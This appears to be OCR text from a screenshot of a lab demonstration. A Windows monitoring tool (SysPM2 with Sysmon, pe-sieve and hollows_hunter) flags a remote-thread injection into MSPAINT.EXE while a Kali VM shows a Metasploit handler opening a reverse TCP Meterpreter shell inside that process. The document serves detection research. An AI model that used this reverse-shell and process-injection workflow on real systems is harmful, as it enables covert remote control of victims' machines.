 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (10) System/Detection Logs (13)
Processes List Processes Info/Details
Live Processes
svchost:3044
svchost:6060
svchost:2180
msedge:8436
svchost:3464
conhost:3460
svchost:1304
SkypeBackgroundHost:5608
System:4
Idle:0
Cmd.Exe:4184
VirtualMemAllocMon.exe:7976
MSPAINT.EXE:9632
[EventID:1][[NEW]] { Process Create:RuleName: -UtcTime: 2022-03-17 18:47:49.251ProcessGuid: {38
[EventID:8][[INJ]] { CreateRemoteThread detected:RuleName: -UtcTime: 2022-03-17 18:48:36.951Sou
[EventID:3][[NET (TCP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 1
svchost.exe:5560
MSPAINT.EXE:3676
Terminated/Closed Processes
NativePayload_Tinjection2nt.exe:196 <<Process Exited!?>>
"pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pid 9632:8456 <<Pro
SecurityHealthHost.exe:9888 <<Process Exited!?>>
"hollows_hunter64.exe" /pid 9632:6312 <<Process Exited!?>>
NisSrv:3624 <<Process Exited!?>>
consent.exe:8328 <<Process Exited!?>>
SecurityHealthHost.exe:10172 <<Process Exited!?>>
SecurityHealthHost.exe:9012 <<Process Exited!?>>
SecurityHealthHost.exe:3532 <<Process Exited!?>>
smartscreen.exe:3896 <<Process Exited!?>>
Search
Search [Live Processes] Search [Closed Processes]
MSPAINT.EXE:9632
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (13) | Alarms by Sysmon (1) | Alarms by ETW (10)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 18
root@kal
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 12 opened (192.168.56.101:4444 ->
meterpreter > getpid
Current pid: 9632
meterpreter >
100%
11:53 AM